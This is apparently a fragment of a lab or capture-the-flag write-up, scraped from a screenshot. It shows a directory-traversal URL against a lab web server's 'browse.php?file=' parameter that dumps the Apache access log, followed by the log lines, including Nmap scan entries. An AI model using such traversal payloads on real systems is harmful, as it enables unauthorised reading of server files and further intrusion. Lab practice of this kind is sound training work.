 10.10.10.84/browse.php?file=../../../../../../../../var/log/httpd-access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-"
"-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/
book/nse.html)" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-" 10.10.14.4 - - [19/